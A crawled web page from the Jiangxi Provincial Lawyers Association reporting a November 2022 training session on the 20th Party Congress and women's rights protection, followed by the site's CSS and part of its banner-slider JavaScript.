

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=263&id=8532
body_size: 4939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>江西省律师协会采取“线下+线上”方式举办学习贯彻党的二十大精神提升妇女权益保障工作能力培训班 - 律师培训 - 江西省律师协会 江西律师 江西律师协会 律师协会</title>
<meta name="keywords" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<meta name="description" content=" 11月6日，由江西省律师协会主办，省律师行业妇女工作委员会、省律师协会女律师工作委员会承办的学习贯彻党的二十大精神提升妇女权益保障   ">
<link rel="stylesheet" type="text/css" href="http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css">
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="w1180 fix">
    <div class="logo fl">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/logo.png" alt="logo">
    </div>
    <div class="head fr">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/head.png" alt="head">
    </div>
    <div class="search fr">
                   <form name="search" type="get">
                        <div class="sr_frmipt">
                          <input type="hidden" name="m" value="search">
                          <input type="hidden" name="c" value="index">
                          <input type="hidden" name="a" value="init">
                          <input type="hidden" name="typeid" value="1" id="typeid">
                          <input type="hidden" name="siteid" value="1" id="siteid">
                        <input type="text" name="q" class="ipt" id="q" onfocus="if(this.value=='请输入关键词!'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键词!';}" value="请输入关键词!">
                       <input type="submit" name="submit" id="submit" class="ss_btn" value=""></div>
                    </form>
    </div>
  </div>
</div>
<div class="nav">
 
  <ul class="w1180 fix">
    <li><a href="http://www.jxlawyer.com">网站首页</a></li>
         <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=257">走进省律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=258">业内动态</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259">通知公告</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=260">设区市律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=261">律师园地</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=262">律师党建</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263">律师培训</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=264">专业委员会</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265">规章制度</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=266">律师荣誉</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=267">文件下载</a></li>
      </ul>
  </div><div class="view">
  <div class="w1000 fix">
       <div class="contain-fl fl">
        <div class="ser-fr fl">
            <h3 class="tit02 tit03 fix">
                <font class="fl">通知公告</font>
              <span class="fr"><a href="/index.php?m=content&c=index&a=lists&catid=259" target="_blank" title="更多">更多+</a></span>
            </h3>
                        <ul class="all-list">
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8752" target="_blank" title="关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=8750" target="_blank" title="关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示">关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示</a><font>05-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8747" target="_blank" title="关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示">关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示</a><font>05-12</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8745" target="_blank" title="关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-10</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8739" target="_blank" title="关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示">关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示</a><font>04-18</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8719" target="_blank" title="2024年江西省律师协会招聘启事">2024年江西省律师协会招聘启事</a><font>02-07</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8717" target="_blank" title="《江西省律师协会章程》">《江西省律师协会章程》</a><font>12-25</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8702" target="_blank" title="关于“优秀律师事务所”和“优秀律师” 名单的公示">关于“优秀律师事务所”和“优秀律师” 名单的公示</a><font>10-23</font></li>
                      </ul>
                    </div>
       <div class="ser-fr">
            <h3 class="tit02 tit03 fix">
                <font class="fl">专题聚焦</font>
            </h3>
            <ul class="special-list">
              <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=275"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special01.png" target="_blank"></a></li> -->
              <li><a href="/index.php?m=content&c=index&a=lists&catid=262" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special03.png"></a></li>
              <li><a href="/index.php?m=content&c=index&a=lists&catid=299" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special02.png"></a></li>
			  <li><a href="/index.php?m=content&c=index&a=lists&catid=300" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special04.png"></a></li>
            </ul>
          </div>
 </div>    <div class="contain-fr fr">
      <div class="sidebar">
      <div class="inside-nav clearfix">
          <ul>
            <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263" class="current">律师培训</a>
            </li>
          </ul>
        </div>
        <div class="page-txt">
            <h2>江西省律师协会采取“线下+线上”方式举办学习贯彻党的二十大精神提升妇女权益保障工作能力培训班</h2>
            <div class="info">时间：2022-11-09 <span>点击：<span id="hits"></span>
<script language="JavaScript" src="http://www.jxlawyer.com/api.php?op=count&id=8532&modelid=1"></script>
</div>
            <div class="newscontent">
              <p><br />
<span style="font-size: 14px"><span style="font-family: 宋体"><img alt="" src="http://www.jxlawyer.com/uploadfile/2022/1110/20221110110041511.png" style="height: 548px; width: 650px" />&nbsp;&nbsp;&nbsp; 11月6日，由江西省律师协会主办，省律师行业妇女工作委员会、省律师协会女律师工作委员会承办的学习贯彻党的二十大精神提升妇女权益保障工作能力培训班在南昌举办，省律师行业党委副书记、省律协秘书长罗中锦主持活动。<br />
&nbsp;&nbsp;&nbsp; 此次培训邀请了省委党校法学部副主任、副教授，研究生导师张涛和江西师范大学政法学院副院长、教授颜三忠分别作了《描绘全面建设社会主义现代化强国蓝图以中国式现代化全面推进中华民族伟大复兴&mdash;&mdash;学习中国共产党第二十次全国代表大会精神》《二十大报告的法治元素与妇女权益保障法解读》专题授课。培训采用&ldquo;现场培训+网上直播&rdquo;方式同步进行。<br />
<img alt="" src="http://www.jxlawyer.com/uploadfile/2022/1110/20221110111202780.jpg" style="height: 910px; width: 650px" /></span></span></p>
<p><span style="font-size: 14px"><span style="font-family: 宋体">&nbsp;&nbsp;&nbsp; 培训班强调，党的二十大报告提出&ldquo;坚持男女平等基本国策，保障妇女儿童合法权益&rdquo;&ldquo;加强家庭家教家风建设&rdquo;，充分体现了党中央对推进妇女儿童事业发展的高度重视，为律师行业做好妇联工作和服务保障妇女权益指明了奋进方向。广大女律师切实把学习贯彻党的二十大精神体现在具体行动和实际成效上，要认真践行人民律师为人民的发展理念，充分发挥自身在社会生活和家庭生活中的独特作用，围绕妇女儿童关切，积极参与法律援助、法律咨询、法治教育等公益活动，为全面建设社会主义现代化国家、全面推进中华民族伟大复兴贡献巾帼力量。</span></span></p>
<p style="text-align: center"><span style="font-size: 12px"><span style="font-family: 宋体">新余、宜春、吉安、上饶、景德镇、鹰潭协会组织集中线上学习</span></span></p>
  
            </div>

            
            <div class="clear" style="height:10px;"></div>  
            <div id="ckepop">
                <span class="jiathis_txt">分享到：</span>
                <a class="jiathis_button_weixin" title="分享到微信"><span class="jiathis_txt jiathis_separator jtico jtico_weixin">微信</span></a> 
                <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
                <a class="jiathis_counter_style"><span class="jiathis_button_expanded jiathis_counter jiathis_bubble_style" id="jiathis_counter_39" title="累计分享0次">0</span></a> 
            </div> 
            <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1" charset="utf-8"></script><script type="text/javascript" src="http://v3.jiathis.com/code/plugin.client.js" charset="utf-8"></script>
            <div class="fix" style="height:10px;"></div>
            <div class="articlebook">
                <h4>上一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=263&id=8502">省公职律师示范培训班在宜春举办</a></h4>
                <h4>下一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=263&id=8603">赣州举办全市行政复议和行政应诉培训班</a></h4>
            </div>                                
            </div>
            </div>
</div>
                 
    </div>

  </div>
</div> 
<!--网站底部-->
<div class="footer">
  Copyright© 2012-2018 www.jxlawyer.com All rights reserved ;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">赣ICP备13002205号-1</a><br>
电话：0791-86370015　电子邮箱:471981415@qq.com<br>
主办：江西省律师协会 承办：江西省律师协会秘书处  技术支持：<a href="http://www.edongli.net/" target="_blank">易动力科技</a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css
body_size: 4247
content:
html, body, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, form, label, article, aside, dialog, footer, header, section, footer, nav, figure, hgroup {
    margin: 0;
    padding: 0;
}
body {
    color: #333333;
    font-family:'Microsoft YaHei','Hiragino Sans GB',Helvetica,Arial,'Lucida Grande',sans-serif;
    font-size: 14px;
    }
ul,li,ol {list-style: none;}
img {border: 0;}
a {text-decoration: none;}
/*a*/
a {
    color: #505050;
    text-decoration: none;
}
a:link, a:visited, a:active {
    color: #333333;
}
a:hover {
    color: #165da5;
    text-decoration: none;
}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
/*fix*/
.fix:after {
    display: block;
    height: 0;
    clear: both;
    content: "\200B";
}
input:focus,select:focus,option:focus{
    outline:none;
}
.fix {*zoom:1;}
.w1180 {width: 1180px;margin: 0 auto;}

/*header*/
.header {width: 100%;height: 122px; background: url(../../../images/jxlawyer/images/top.png) no-repeat center center;}
.header .logo {width: 365px;margin: 15px 0 0 10px;}
.header .search {width: 250px;margin-right: 20px;}
.header .search {
    position: relative;
    margin-top: 50px;
}
.header .search input {border:none;}
.header .search .ipt {width: 100%;text-indent: 15px;height: 30px;border-radius: 30px;li;line-height: 30px;color: #aaaaaa;font-size: 14px;border: 1px solid #2470b7;}
.header .search .ss_btn {
    position: absolute;
    top: 7px;
    right: 7px;
    width: 25px;
    height: 20px;
    background: url(../../../images/jxlawyer/images/search.png) no-repeat center;
}

/*nav*/
.nav {width: 100%;height: 64px;background: url(../../../images/jxlawyer/images/nav_bg.png) no-repeat top center;}
.nav ul li {float: left;padding: 18px 13px;background: url(../../../images/jxlawyer/images/nav_li_line.png) no-repeat left center;}
.nav ul li a {display: block; font-size: 16px;font-weight: bold;}
.nav ul li:hover {background: #2470b7;}
.nav ul li:hover a {color: #fff;}

/*news*/
.news {margin-top: 15px;}

/*focus*/
.focus{position:relative;width: 590px;height: 375px;background-color: #000;float: left;}  
.focus img{width: 590px;height: 375px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{width:100%;position:absolute;bottom:0;left:0px;z-index:10;height: 40px;line-height: 40px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size: 14px;overflow:hidden;margin-left:10px;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{height: 7px;text-align:center;z-index: 200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px;bottom: 10px;right: 10px;position: absolute;}    
.focus .D1fBt a{position:relative;display:inline;width: 20px;height: 7px;margin: 0 4px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../../../images/jxlawyer/images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  


.new-fr  {margin-right: 15px;width: 560px;position: relative;}

.tit02{height: 39px;border-bottom: 1px solid #e3e3e3;overflow:hidden;}
.tit02 em a{position: relative;display:inline-block;float:left;padding: 0 10px;height: 20px;font-size: 16px;text-align:center;\: #2470b7;line-height: 20px;}
.tit02 em a:hover,.tit02 em.cur a{color: #2470b7;}
.tit02 em a:hover:after,.tit02 em.cur a:after {display:block;content:'';position:absolute;top: 37px;left: 50%;width: 50px;margin-left: -25px;height:3px;background:#e00000;}
 
.tit02 span a{display:inline-block;font-size: 14px;text-transform:uppercase;color:#333;color: #b0b0b0;font-weight: normal;}
em,font {display: block;font-style:normal;}
.faq{width: 445px;height:450px;overflow:hidden;margin-top:56px;}
.faq dl{ padding-top:30px;}
.faq dt{ height:31px; border-bottom:1px dashed #d9d9d9; font:14px "Microsoft Yahei"; line-height:31px; overflow:hidden; background:url(../../../images/jxlawyer/images/q.gif) no-repeat left 7px; padding-left:35px;}
.faq dt a{ color:#252525;}
.faq dd{ font:14px "Microsoft Yahei"; color:#777; line-height:20px; background:url(../../../images/jxlawyer/images/a.gif) no-repeat left 2px; padding-left:35px; margin-top:12px;}

.all-list {margin-top: 15px;}
.all-list li{height: 30px;line-height: 30px;background:url(../../../images/jxlawyer/images/li_bg.png) no-repeat left 12px;padding-left: 15px;overflow:hidden;}
.new-h .all-list li {line-height:32px;height:32px;}
.all-list li a{
    display: block;
    width: 260px;
    font-size: 14px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.ser-cen .all-list li a {width:350px;}
.all-list li font {float:right;font-style: normal;color: #999999;margin-right: 10px;}
.all-list li a:hover{ font-weight:bold;}
.new-fr li a {width: 380px;}
.new-fr li font {margin-right:0;}

.demopage{
    margin: 10px 0;
}
.demopage h2{font-size:14px;margin:20px 0;}
/* #marquee2 */
#marquee2{width: 100%;height: 81px;overflow:hidden;}
#marquee2 ul li{float:left;height: 81px;}
#marquee2 ul li img{display:block;}
/*service*/
.service {width: 100%;overflow: hidden;padding-bottom: 20px;}
.ser-fl,.ser-fr {width: 355px;overflow: hidden;}
 h3.tit03 {height: 40px;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;border:none;}
 h3.tit03 font {padding: 0 16px;line-height: 40px;background: #2470b7;color: #fff;font-size: 16px;font-weight: bold;}
 h3.tit03 span {margin-right: 15px;line-height: 40px;}
 h3.tit03 em a {line-height: 35px;} 
 .ser-cen {width: 448px;margin: 0 0 0 15px;}
 .ser-fr .img-list {margin-top: 5px;overflow: hidden;}
.ser-fr .img-list li {float: left;width: 110px;margin: 10px 0 10px 8px;}
.ser-fr h3.tit03{margin-left: 7px;}
.special-list li {width: 345px;margin: 12px 0 0 10px;}
.link-friend {height: 60px;background: #e9e9e9;}
.link-friend .span3 {width: 280px;height: 30px;margin: 15px 0 0 15px;text-indent: 20px;line-height: 30px;font-weight: bold;font-size: 13px;border: 0;}
#navigation {background: #fff url(../../../images/jxlawyer/images/arrow.png) right center no-repeat;overflow:visible;}
#navigation * {/* padding:0; *//* margin:0; */}
#navigation,#navigation li ul {float: left;/* list-style-type:none; *//* margin:0 auto; *//* margin-left:0px; *//* padding:0; */}
#navigation li {width: 100%;float:left;position:relative;color:#CCCDD3;font-size: 13px;overflow:visible;}
#navigation li a {display:block;color: #666666;font-size: 13px;}
#navigation li ul li a {font-size:12px;text-decoration:none;width: 100%;display:block;text-align:left;padding:0;font-weight:normal;line-height:16px;white-space:normal;background:none;}
#navigation li ul li:hover {font-size:12px;color:#000;font-weight:normal;}
#navigation li ul li:hover a {color:#2370b8;}
#navigation li ul li {margin:0 auto;padding:0;background:none;color:#000;font-size:12px;padding:5px;width:200px;}
#navigation li ul {width: 100%;margin:0 auto;padding:0;display:none;position:absolute;top:-150px;left:0px;margin-top:1px;height:150px;overflow-x:auto;overflow-y:scroll;border:#999 1px solid;background: #fff;}
#navigation li.zwgjy {background:none;padding-right:0;}
#navigation li.rmzf a {background:none;padding-right:5px;}
#navigation li.rmzf {padding-left:10px;}
.view {margin-bottom:20px;}
.footer {line-height: 25px;padding: 30px 0 20px;text-align: center;background: #2370b8;font-size: 14px;color: #fff;}
.footer a {color: #fff;font-size: 14px;}
/*newlist*/
.location {width: 800px;margin:0 auto;height:84px;text-align:left;}
.location a{ color:#000000;}
.colCurTit { font-size: 20px; line-height:20px; color:#000000; font-weight: normal; padding:21px 0px 9px 0px;}
.breadcrumbs { display:block; overflow:hidden; font-size:12px; line-height:20px; color:#999999; }
.breadcrumbs  a{ color:#999999;}
.breadcrumbs  a:hover{ color:#000000;}
/*inside-nav*/
.inside-nav {width: 100%;height: 40px;margin: 0 auto;position:relative;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;} 
.inside-nav ul{width: 720px;height: 40px;z-index:2;}
.inside-nav li{float:left;height: 40px;font: 14px/40px 'microsoft yahei';text-align:center;position:relative;}
.inside-nav li a {display:block;color:#000;font-size: 16px;}
.inside-nav li a:hover,.inside-nav li .current {padding: 0 15px;background-color: #2370b8;color: #fff;font-size: 16px;font-weight: bold;}

.w1000 {width:1000px;margin:0 auto;}
.contain-fr {width: 720px;margin-top: 30px;}
.contain_abr {width:700px;}
.contain-fl {width: 250px;margin-top: 15px;}
.contain_abf {width: 280px;}
.contain-fl .ser-fr {width:100%;padding-top: 15px;} 
.contain-fl .ser-fr h3.tit03 {margin-left: 0;}
.contain-fl .ser-fr .img-list li {width: 95px;margin: 5px 0 5px 5px;}
.contain-fl .ser-fr .all-list {margin-top:0;}
.contain-fl .ser-fr .all-list li {padding-left:10px;}
.contain-fl .ser-fr .all-list li a {width: 175px;}
.ser-fr .img-list li img {display:block;width: 100%;}
.contain-fl .special-list li {width: 245px;margin-left: 5px;}
.contain_abf .special-list li {width:270px;}
.special-list li img {display:block;width:100%;}
.newsList{
    width: 100%;
    height:auto;
    margin: 20px auto 0;
    overflow:hidden;
    }
.newsList ul{}
.newsList ul li{
    height:100px;
    background: #fafafa;
    margin-bottom:10px;
    overflow:auto;
    }
.newsList ul li .cBox{
    height:80px;
    margin:10px;
    }
.newsList ul li .cBox .date{
    width: 11.5%;
    height:80px;
    background:#e1e1e1;
    overflow:hidden;
    }
.newsList ul li .cBox .date .day{
    width:100%;
    height:50px;
    line-height:60px;
    text-align:center;
    font-size:32px;
    font-weight:bold;
    }
.newsList ul li .cBox .date .m-y{
    width:100%;
    height:30px;
    color:#333;
    text-align:center;
    }
.newsList ul li .cBox .text{
    width: 85%;
    height:80px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle a{
    width:100%;
    height:100%;
    display:block;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    word-wrap:normal;
    color:#333;
    font-weight:bold;
    font-size:14px;
    }
.newsList ul li .cBox .text .newsDesc{
    width:100%;
    height:50px;
    line-height:25px;
    color:#666;
    overflow:hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    }
.newsList ul li .cBox .text .newsDesc a{
    color:#666;
    font-size:14px;
    }

.newsList ul li:hover{
    background:#2370b8;
    }
.newsList ul li:hover .cBox .date{
    background:#e1e1e1;
    }
.newsList ul li:hover .cBox .date .day,
.newsList ul li:hover .cBox .date .m-y{
   
    }
.newsList ul li:hover .cBox .text .newsTitle a,
.newsList ul li:hover .cBox .text .newsDesc a,
.newsList ul li:hover .cBox .text .newsDesc{
    color:#FFF;
    }
/*fenye*/
#pages { padding:14px 0 10px; margin:10px; }
#pages a { display:inline-block; width:26px; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 { /* background:url(../../images/search/admin_img/pages.png) no-repeat 0 5px; */ width:56px; }
#pages a:hover { background:#165da5; color:#fff; text-decoration:none; }
#pages span { display:inline-block; width:26px; height:22px; line-height:22px; background:#165da5; border:1px solid #2c7e00; color:#fff; text-align:center; }
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }

.page-txt {
    padding: 20px;
    min-height: 500px;
    border: 1px solid #e5e5e5;
}
.page-txt p {line-height:25px;font-size: 14px;}
.newscontent {line-height: 25px;font-size:14px;}
.newscontent table,.page-txt table {
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
    background-color: rgb(0, 0, 0);
    width: 100%;
    border-spacing: 1px;
}
.newscontent td,.page-txt td {
    background-color: #FFFFFF;
    padding: 5px;
}
.page-txt a {
}
.page-txt h2 {
    color: #2370b8;
    display: block;
    font-size: 16px;
    width: 100%;
    height: 28px;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: bold;
    text-align: center;
}
.page-txt .info {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #C7C5C5;
}
.articlebook {margin-top: 20px;}
.articlebook h4 {
    color: #333;
    display: block;
    font-size: 14px;
    width: 100%;
    margin-top: 10px;
    font-weight: normal;
}
 .articlebook a {
    display: inline;
}
.sr_lists font {display:inline;}
.sr_lists ul li {line-height: 25px;font-size: 14px;}
.sr_lists ul li h5 a {font-size:14px;}

/*form*/
.txt_main {
    margin: 10px auto;
    text-align: center;
    width: 650px;
}
.txt_main H1 {
    margin: 10px auto;
}
.txt_main span {
    margin: 10px auto;
    line-height: 18px;
}
.txt_main p {
    text-align: left;
    margin-top: 10px;
    line-height: 44px;
}
.txt_tab td {
    background-color: #FFFFFF;
    padding: 5px 0px;
}
 .txt_tab #code {width: 15%;margin-bottom: 3px;border: 1px solid #ccc;}
 .txt_tab #code_img {vertical-align: middle;}
.txt_tab input {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    border-bottom: 0px solid #df4067;
    text-align: center;
    width: 99%;
    height: 100%;
}
.txt_tab textarea {
    width: 99%;
    height: 100%;
    border: 0;
}
.nobor input {border: 0;width: 100px;}
.table_form1 font {display:inline;}
.txt_main .cke_editor span {margin:0;}

/*picture*/
.ser-fr .level {
    border: 1px solid #f1f1f1;
}
.ser-fr .level li {
    width: 95%;
    margin: 10px auto;
    /* height: 40px; */
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    /* background: #f6f6f6; */
}
.ser-fr .level li a {
    display: block;
    font-size: 14px;
    text-align: center;
    /* font-weight: bold; */
}
.picList {
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.picList ul li {
    margin-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
    float: left;
    width: 212px;
}
.picList ul li a {
    padding: 15px;
    background: #fff;
    text-align: center;
    display: block;
    border-radius: 3px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
}
.picList ul li a:hover {box-shadow: 0 5px 10px 0 rgba(0,0,0,0.2);}
.picList li img {
    width: 150px;
    height: 150px;
    margin: auto auto 15px;
    overflow: hidden;
    display: block;
    border-radius: 50%;
}
.picList li h3 {
    font-size: 18px;
    color: #2370b8;
}
.picList li p {
    font-size: 24px;
    margin-bottom: 10px;
    padding: 0;
    color: #585858;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js
body_size: 3158
content:
//图集切换开始*/
var pic_counts = 0;
function gh(fg){
	var arr=document.getElementById("banner").getElementsByTagName("li");
	var arrb=document.getElementById("ctrl").getElementsByTagName("li");
	var i=0;
	while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang=fg;
}

var dang=0;
function you(){
	dang++;
	if(dang>pic_counts-1){
		dang=0;
	}
	var arr=$('#banner li');
	var arrb=$('#ctrl li');
	var i=0;
	if(pic_counts>1){
		while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
		}
		arr[dang].style.display="block";
		arrb[dang].className="synow";
	} 
}

var timer;
timer=window.setInterval(function(){you()},5000)
/*数据资料标签页图集切换*/
var pics_sjzl = 0;
function ghSjzl(fg){
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	while(i<pics_sjzl){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
